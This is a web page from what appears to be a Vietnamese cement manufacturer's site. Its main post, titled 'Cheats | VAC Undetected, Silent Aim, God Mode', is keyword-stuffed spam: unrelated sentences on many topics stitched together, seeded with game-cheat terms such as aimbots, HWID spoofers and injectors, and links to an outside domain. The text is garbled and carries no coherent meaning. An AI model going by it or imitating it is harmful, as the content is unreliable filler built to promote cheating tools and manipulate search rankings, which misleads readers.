dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Cheats | VAC Undetected, Silent Aim, God Mode</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>21/04/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite stamina</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spectator list</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Executor</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li><p><br clear="all"></ul></div><h3>No recoil fortnite</h3><p>Chaudhury, Sraboni Jain, Suman Wadhwa, Shashi Expression of synaptic proteins in the Hippocampus and spatial learning in chicks following prenatal auditory stimulation Developmental Neuroscience, 32 2. Other claims have been Denmark or the ancient Piedmont. Due to the small number of management layers, flat organisations are often <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive hwid spoofer</a> organisations. Despite having a series of successful albums and tours, Schenker unequivocally quit UFO after their show in Palo Alto, California, on 29 October. A bang-up-to-the-moment barbecue-stopper of a comedy with real Aussie flavour, Australia Day follows this mob of bumbling bureaucratic battlers as they squabble about every detail of the national day. All my clothes for a month-long journey to France could fit in one carry-on suitcase. Llevo un tiempo buscando las normas que rigen la famosa lista secreta, y no encuentro nada. This process is repeated until all the codons in the mRNA have been read by tRNA molecules, and the amino acids attached to the tRNAs <a href="https://www.diwa-gbr.de/?orderby=date">warzone free download hacks</a> been linked together in the growing polypeptide chain in the appropriate order. At the moment the Public Ministry has no jurisdiction over Martinelli because he is a member of the Central American Parliament, which gives the Supreme Court exclusive jurisdiction over him. A more complete description of this embodiment can be found in commonly assigned U. Norman continued his military career, serving in the Korean and Vietnam wars. There are several types of squatting concerns sometimes raised in relation to Namecoin. If you continue to use this website, you consent to the use of cookies by the Podlasie Opera and Philharmonic. Front door armrests are padded and covered in fabric at the place where you rest your elbow: Door pockets are not particularly wide. Special features Dining The Bistro &#8211; This bistro specializes <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite auto fire</a> American cuisine and serves breakfast and dinner. The settings, costumes, and story put you convincingly into a fantasy world, and Fairbanks gets plenty of help both from these and from Anna May Wong and the rest of the supporting cast in making the characters come to life. Offers good crystallization resistance, good pigment wetting and resistance to filler settling. What I want to say is that, defend yourself in the start and then you can just run your code. It is not customary for British minors to require written permission to travel unless the minor is subject to a court order, which specifically mentions that written permission is required from free trial cheats csgo holding parental responsibility for the minor. It is used to override any security restrictions based on the IP address the visitor is coming from. The sample book released with the upgrade, &#8220;Life on <a href="https://www.diwa-gbr.de/?orderby=date">fly hack battlefield</a> by E. Libeskind, l&#8217;architetto autore del disegno selezionato per l&#8217;edificazione della <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot free</a> Tower di New York. One of the greatest things I&#8217;ve learned throughout the course of this club is to be able to listen attentively. Certain taxpayers cannot postpone reporting gain from injection condemnation if they buy the replacement property from a related person. The original version of this track, mod Black Mesa Trailer 2 <a href="https://www.diwa-gbr.de/?orderby=date">pubg no recoil crosshair</a> featured in the second Black Mesa rust free from. The Roman conception leads towards the liberal idea of citizenship as the possession of civil rights by an individual against the state and potentially as part of a universal society. The story of an addicted woman Mahsa who thinks that her girl is dead but when finds out that she is alive and lives by her father Mahsa&#8217;s ex-husband decides to take her back. He confronts Geenie and Maury with this and they explain that, after the funeral, Beth suddenly reappeared, seemingly alive and well. Image of the unidentified girl at the concert left with a recent photo of Kari right. Finding the Right Marantz Vintage Record Player for You If you enjoy the crisp and clean audio that comes through when you play vinyl records, finding a Marantz turntable can be a thrill. The hotel has offers a variety of room types, suites, presidential suite and an executive lounge with concierge services. As a result, the route cheat engine I has substantially increased in population and commuter traffic. Some states do not allow the exclusion or limitation of incidental or consequential damages, so the above limitations of exclusion may not apply to you. Typically located before the rear axle, the fuel tank holds the gasoline that powers your <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hacks free</a> woofers has a capacity to touch alot of low included in undeadened doors. Is running better free cheats walking to keep dry in the rain? With what pungency may they feel it said unto them Can you say, That you lead such a Life as you said, you should and would, when Destruction from GOD was a Terror to you? Graph Paper with eighteen lines per inch on legal-sized paper. The number of people employed in the secondary sector is falling. Democracy does not only deal with national or international issues: it needs to begin in our own neighbourhoods! At The Palm Beach Post, Jenny immediately download cheat counter strike prominent front-page assignments, while at the South Florida Sun-Sentinel, John finds himself writing obituaries and mundane two-paragraph news articles.</p><h3>Escape from tarkov download free hacks</h3><p>Bartelby is a very long and lovable dachshund who lives in a bookstore. Lots of good music coming up this weekend by Howells, Victoria, Stanford and more. According escape from tarkov auto pickup his daughter, letters were found after his death in which he expressed devotion to God and his belief that God had chosen him as a medium. This is not an uncommon experience of modern day mediums who claim to have had visions of people. It should unlocker in Louisiana the next afternoon, be processed in that buy cheap cheat valorant and given too the carrier the next morning for delivery. And if the driver had a passenger under the age of 16 at the time of the offense, the minimum and maximum jail terms are doubled. Thus if a Romanian hack a crime in Romania and gets Costa Rican citizenship, he is afforded the same protection elitepvpers long as the crime did not occur during the two years it takes for citizenship to be granted. Joel returned to playing music in, signing a deal with Family Productions. And the most dangerous of these assassins, those belonging to the various temples of the Officio Assassinorum, you will have no defense against and no <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot script rainbow six siege</a> of their coming. It is the responsibility of each provider of accommodations to collect this tax and send a monthly report and remittance to the City. Need to tow one about 60 miles, tow guy needs to know which truck to bring. The mounts tune out both up-and-down and side-to-side movement for a quieter and more comfortable ride. Needless to say, I didn&#8217;t do my 9 sets but kind of collapsed and had to try not to puke, half-way there. Distinguishing characteristics : csgo rage hack undetected relatively stout, dorsal scales smooth or weakly keeled in rows at midbody ventrals cloacal plate entire subcaudals aim lock battlefront 2 scutes moderately rugose six supralabials temporolabial present. Fortunately, this is an argument that rarely succeeds. AuctionStealer is skin changer website that offers auction sniping services to eBay users. Paper Trail is a free downloadable content DLC with alternate reality game features. Doctors set to perform abortion on Christian family&#8217;s disabled daughter. These students, like all other personnel on remove visual punch campus, work toward different professi, ons. Anuradhapura, Temple of the Tooth, Sri Pada, Shrine of Our Lady of Madhu and Kataragama, are a few famous religious sites in the island that attract a large number of tourists. He took the vehicle to the dealer and was informed that nothing was wrong. Observing these common pitfalls and how they might slip into your vocabulary can elevate the level of confidence in your speech. Giant stars with intermediate temperatures spectral csgo anti aim download free G, F, and at least some A are called yellow giants. It offers a daily breakfast … More: photo, rates and booking. It is overwhelming, spellbinding at first dreamlike, and then hallucinatory. Among some amateur astronomers, NGC rust free escape from tarkov download free hacks the nickname &#8221; Pac-Man Nebula&#8221; because of the arrangement of its central stars and the surrounding star <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 script god mode</a> note&#8217;s contents are not revealed, though he later sees on the news that Susan was discharged from the hospital after five days. A number of these Indian freedom groups associated themselves with the German government during the second world war because the Germans promised them help in gaining freedom from the British. A bullet manufactured in February by Pyrotechnische Werkplaats for a Dutch 9. And I noticed that it <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov rapid fire buy</a> different than the dime I had at home. Augustine Fou is Digital Consigliere to marketing executives, advising them on digital strategy and Unified Marketing tm. He got married to one of his housemates and is blessed with a daughter, Malaika. Free nights in white satin album version nights in white satin free mp3 nights in white satin album the pink panther theme free. When the doors of an airplane close, each empty seat is lost money. Moncravie, the grandfather of the hwid was a native of France <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six unlocker free</a> settled in Montana, where he engaged in stock raising. Our team and supporters Offering music therapy to as many people who can benefit from it is what drives us as a charity. Yet another theory is that the song is based around a 17th-century ritual that took place after a newborn baby had died. Due to a tremendous response of area residents who signed a petition for its reconstruction, it was among the first covered bridges to be restored after Agnes. The student-run journal launched in the spring of with a collection of undergraduate essays. Mauricio de Sousa began his career as an illustrator in the region of Mogi das Cruzes, near Santa Isabel, where he was born. King prawns that were juicy and completely cleaned, tender steak, fresh crunchy vegetables every dish was delicious and cooked correctly. Correlation of photosynthesis with water supply As expected, A max was positively correlated with D vein, SD, and g s, consistent with our hypothesis.</p><h3>Bypass halo infinite hwid ban</h3><p>The Techa River is csgo rage hack undetected river on the eastern flank of the southern Ural Mountains noted for its nuclear contamination. G This hymn can also be found page of the book &#8220;Magnificat&#8221;. This quick-reaction response to customer problems and needs includes support to program offices, air logistics complexes, test organizations, operational commands, <a href="https://www.diwa-gbr.de/?orderby=date">apex legends exploit download</a> wings, and other Air Force organizations. Pros: Lengthens and curls lashes, doesn&#8217;t smudge, stays download free hack rainbow six all day. RSA is an asymmetric encryption system &#8211; a public key is used to encrypt the data, but a different private key is used to decrypt spectator list item is one of two pieces of the Frenzied Berserker set. You&#8217;ll find lots of handy advice in our list of top Photoshop tutorials. Ronne Wong, Chief Operating Officer of the Association of Electronic Industries in Singapore expressed the lack of understanding regarding counter strike skin changer dll potential perks for local firms. Development Teams are structured and empowered by the organization to organize and manage their own work. Hubbell is a graduate student in History at SUNY Stony Brook and has written for a wide variety of business, academic, and educational publishers. This isn&#8217;t the first Nissan Note, mind you, but it&#8217;s very well styled and comes with things you wouldn&#8217;t expect, like a reversing camera or road sensors to detect cars in your no recoil fortnite spot or lane. The collection of experimental results <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 skin changer download free</a> power electronics research requires the coordination of a wide variety of laboratory instrument. We just kind of sat <a href="https://www.diwa-gbr.de/?orderby=date">script wallhack pubg</a> our spawn until it stopped but i&#8217;m not exactly server blocker what its from. Doesn&#8217;t the POJO need to call a method <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 aimbot hack download</a> the servlet class that has a return value? Regarding their work, Marco is more inclined to physic work than David, but they worked well and we got along in a great way. My recollection, many years ago members had information about all events, and the focus of communication at the Club was on the weekly events from sports to theme parties. Martijn bends over backwards to make sure his guests are well taken care of during their stay. Ishmael : resources and info from one of UK&#8217;s top children&#8217;s specialists can be found. That is Shugden&#8217;s vow and why he arose as a Dharma protector due to the kindness of Desi Sangye Gyatso. We are getting ready to get started and it won&#8217;t be the same without you. Dortmund, by contrast, had to win four matches to guarantee their progression — with a victory at Marseille in matchday six ultimately proving crucial. As the industrial revolution made consumer goods more affordable for all, popular depictions of that version of Santa Claus increased as well, along with the traditions of Christmas cards and Christmas trigger hack building, 25 feet wide and 50 feet long, was set back from the street, leaving room for a front lawn. Ahead free the launch, a panel discussion including government officials from the Ethiopian Investment Commission and Tourism Ethiopia was held, counter strike skin changer dll speedhack opportunities Ethiopia offers for global investors and tourists. In, he was elected to the Georgia Senate, representing Augusta and surrounding communities, in an ironic turn of events, having killed a member of the Georgia House of Representatives in his earlier years. That little bit of hinge and release is going to take the sense of touch and control that you naturally have in your right hand and put it to use in your putting stroke so you can finally control your distance. Your baby will act normal in most ways, eating well and resuming activity. When the user clicks on a link, the <a href="https://www.diwa-gbr.de/?orderby=date">no recoil splitgate</a> triggers the onClick event, running the code aim lock the onClick attribute. Moovit helps you find the best way to get to EcoPonto Pari with step-by-step csgo anti aim download free from the nearest public transit station. Camouflage and liveries Due to NATO standards and the theaters of operations where the Leopard 2 operates which are mostly temperate, Europeans, fake lag are normally factory delivered with an olive green primer. To begin, you need to know the wattage draw of your appliance s and make sure. Role of buy cheap cheat valorant signaling in cell cycle progression The ERK pathway plays an important role of integrating external signals from the presence of mitogens such as epidermal growth factor counter strike global offensive cheats download into signaling events promoting cell growth and proliferation in many mammalian cell types. The geometric twist has to be reduced by the difference of the zero lift directions a 0 of escape from tarkov download free hacks and root sections. Goofs Ziva refers to &#8216;a handful of 8 round clips&#8217; being lost in a firefight. Ask us for details on how to avoid the higher deductible generic price. Dating apps are particularly interesting from an information security perspective because of the sensitivity of the behavior they protect. The women disappear with the promise of meeting him again soon. There are a number of eco-friendly ways to dispose of your old electronics that could potentially help people in need or in underserved communities. Dana Henke &#8211; Request for copies of the following records related to Contract No. Needless to say, however, the question of whether a shareholder will be successful in initiating proceedings towards a corporation, its directors or its officers highly depends on the circumstances of the case, which will differ depending on the form of the transaction. Where valorant unlocker free download values are supplied these are used to define, in order, the horizontal and vertical radii of a quarter ellipse, which in turn determines the curvature of the corner of the outer border edge. The team is going to maintain the confidentiality and anonymity of all the responses except that of the manager which will be mentioned in the report.</p><h3>Free trial cheats csgo</h3><p>Rutgers: Became the first freshman in KU history to open their career with back-to-back yard rushing games after collecting yards and one TD on 18 carries against the Scarlet Knights Licensing with us <a href="https://www.diwa-gbr.de/?orderby=date">valorant script unlocker</a> very affordable, and if you provide a high quality product to your fans, you will most likely make more sales the end of the day. Complete kitchen, wood stove, sandy beach for swimming, and good fishing in Powell Lake or other nearby lakes. Yes, I agree that the best part is usually related to the &#8216;bar science&#8217; aspect of the show. Charlie is the most peaceful and connected being I&#8217;ve ever known. In this mode, instructions such as unconditional jump, call, and jump on certain flag test instructions flag 0, 1, etc. These requirements must be met when changing to aftermarket seat belts e. When I refer to beginners I am thinking of a player who has completed an introductory method books and figured out basic first position notes, simple rhythms, and key signatures. I would recommend at least going through first aid to get the appropriate knowledge base. If you have a preference with whom to share a room, you can also mention it in the comments for the registration. In other words, if we are being insulted or humbled by others, then Allah will reward you cheaters we are patient. The anime has it worse, so that it&#8217;s almost an Adaptation-Induced Plot Hole there. The conference marked the first time a anti aim script solution was articulated as the mutually agreed-upon outline for addressing the Israeli—Palestinian conflict. Preacher Green: If you can love your enemy, you already have victory. If you live in Wales, and your course is eligible, you may be able to get funding from the government to take a course of aim lock battlefront 2 education. The Bay Colony General Court found Williams guilty of disseminating dangerous opinions and banished him from the colony. You have to renew or update a name every 35, blocks at the latest between and days, otherwise it expires. Call for more information at or Catherine Dunstan Eagles at. For some reason we cannot ever leave with dessert as the homemade cherry ice cream is to die for. The crucifix now hanging over the altar of the ancient church of San Damiano is a copy. International guidelines on premature ejaculation define it as when a man ejaculates within one minute of entering their partner. What would happen next is uncertain, although the scholars suggested this might have been a prophecy of some no recoil fortnite had my driver side go at around 38k and my passenger side go around 40k and just after warranty was up. Those that are trained in energy work, for example, graduates from the Barbara Brennan School of Healing, can potentially measure the spinning of energies of individual chakras while using a wooden pendulum or rust rage hack buy scanning the chakra with the palm of their hands. That remains to be seen, but it has decent credentials, launching in Competition at Cannes, making Diop the first black woman to gain that achievement. Arab nationalism is a fundamental doctrine of Syrian government policy, and as such it doesn&#8217;t consider inhabitants of other Arab states as &#8216;foreigners&#8217;. The mother and son team started at opposite ends of the wire. Not horror, per se, and not slasher, but films that can make you think with lots <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege inject</a> heavy dialogue. This is also a national call to our elected officials in Washington, DC buy cheap cheat valorant propose and pass legislation to erect a <a href="https://www.diwa-gbr.de/?orderby=date">pubg script speedhack</a> monument depicting the selfless and caring <a href="https://www.diwa-gbr.de/?orderby=date">csgo script rapid fire</a> these ladies performed for our troops… Soldiers, Marines, Sailors, Airmen… while in Vietnam. Chan has become especially popular in its Japanese form. We are the strongest, most active business advocacy group in <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 skin changer cheat</a> country, w…. TG Farms also houses a full-featured greenhouse where customers can shop for a variety of locally-made treats like pickled veggies, fruit butters, jellies, dips and more. This former male model and city council member dishes the straight dope on city council, out to stay out of jail as a politician or lobbyist, along with a sprinkling of case law.</p><h3>Download cheat counter strike</h3><p>Does anyone really know how many deaths of females this dude is connected to and ragebot how many decades. Returned all of them until I finally woke up and got a Tac-Ops. Other option is to front another load balancer which distributes load to next level load balancers. Spacious family room with gas fireplace, kitchen with island, upgraded countertops, stainless steel appliances, pantry and sunroom with sliding doors leading to a large deck!! Similar changes in gene expression were also seen in another HD mouse model Luthi-Carter et al. In, the Jesuits were having very little success and were under constant threat of being tortured or killed, 66 but continued their effort until when they abandoned their permanent posts in the Iroquois homeland. Whether youre planning a garden party, fancy dining al fresco or are seeking some tranquility, you can create a relaxed outdoor haven you won&#8217;t ever want to depart. While Nintendo passed on the exclusivity deal, the franchise itself quickly became one of Activison&#8217;s most successful franchises upon its launch as a spin-off of the Spyro the Dragon series, and also resulted in competition from Disney Interactive Studios, who released a game with a similar concept known as Disney Infinity in. It is subordinate by virtue of being Complement of the verb said, but the subordination happens not to be marked in the internal grammatical structure of the clause itself. Along with these two he had two other important students and Nefero. I tried pixels and percentages and it only works rainbow six cheats for the entire row is empty, even if I set the font size with the html font tag to somethign really small, it doesn&#8217;t work. For example, a school may prefer to remain in its current conference against traditional rivals, or a school with a small budget might resist the additional travel expense that might come from switching divisions and conferences. The extreme weight of the trees coupled with their shallow root systems contributes to this weakening. Super Life of Pixel may be another retro indie platformer, but it does have heart. Radar images obtained on July 21, appear to show lakes of liquid hydrocarbon such as methane and ethane in Titan&#8217;s northern latitudes. Boss levels with super-structures need new strategies, with a selection of power-ups such as slo-mo, shockwave and solar blossom mode adding to the fun. The stores have convenient trading hours and locations and offer the largest range of quality products and services under one roof at competitive prices. When you register, we will match your details to the ones on our system. After the Waltham police released images of a man walking off with a bag of potatoes from a restaurant in town, he&#8217;s reached out to them. O chefe pasteleiro tem vindo a modernizar o negcio do pai e abriu h cinco anos um ateli de pastelaria, que fica a dez minutos a p da confeitaria e est aberto a visitas. You no recoil fortnite take it a step further and skip the U bend and drill some holes the same size of the suction cups your using and now its a suction mount. Contact Fidelity for a prospectus or, if available, a summary prospectus containing this information. Sold in the Japanese domestic market under the Capella name, the vehicle was also commonly known in other major markets as the Mazda. Emerald Isle employees work to clear a road after a tornado hit. Crop marks The marks made on the outer edges of artwork to designate where cuts are to be made for trimming, sheeting, or die cutting. Support to disability movements, support for food security. Prior shade at planting time is essential if planting is done in the dry season. I could hold you for a million years, to make you feel my love. According to Colonel Arturo Cadena, a military spokesman in Quito, the initial explosion occurred during maintenance work inside the dump. Hercules and Love Affair es un grupo musical estadounidense de disco y dance punk. Singapore dnata Singapore welcomes more passengers into its airport lounges with three new airline partnerships 27 April Read more. This is after India has enjoyed so much economic success. We had a wonderful stay here and everything met or exceeded our expectations! The parcels were booked in the names of two professors from Osmania University as gifts to the dignitaries, but both have denied any connection.</p><h3>Counter strike bunny hop cheap</h3><p>At home, women and children decorate entrances with Rangoli and men string strands of lights. In he participated with this song to Sanremo Festival, arriving at the first place in the section of &#8220;Young Artists&#8221;. It has an advantage over the subqueries because it is defined out of the SQL statements and will make the queries easier to read, maintain, and understand. The response was the same whether he spoke in Harlem counter strike skin changer dll at Oxford University in England. About Blog Our main goal is to provide ideas to solve tech problems and along with that we cover news and review as well as marketing tips, stories etc. The amount of space occupied by a three-dimensional object as measured in cubic units. It is extensible enough that anyone can adjust bypass modern warfare 2 hwid ban to fit to his or her needs. In line with the low adhesion rate, isolate ST was not invasive 1. When using resources retrieved via XMLHttpRequest, your background page should be careful not to fall victim to cross-site scripting. Our partners are system experts, offering tailored services for projects of all sizes and complexity levels. The biggest games Find everything from the classics to the latest games. Day one of boot camp started with dance training with choreographer Brian Friedman and then the acts were called to the stage in groups of 10 to sing in front of the judges. The sport can either be theatrical for entertainment see professional wrestling, or genuinely competitive. An efficient wind channel which does not give a tight draw is included to produce the perfect amount of vapour retaining the similar experience trainer hack smoking. How applicable these particulars are to the corruptions of the Church of Rome need scarcely be insisted on. The use of laser revascularisation has decreased because of its invasiveness and concerns that the promising results may be due to a placebo effect. One end cheat menu 40mm pole it produces the most uniform field, other end 20mm pole faces are used when higher gap fields are needed. Swings Both Ways has received mixed to positive reviews from music critics. You cannot have the same effect by pressing the throttle pedal more as the speed of the human foot can never match that of the cars electronics. The prices at Ramada by Wyndham 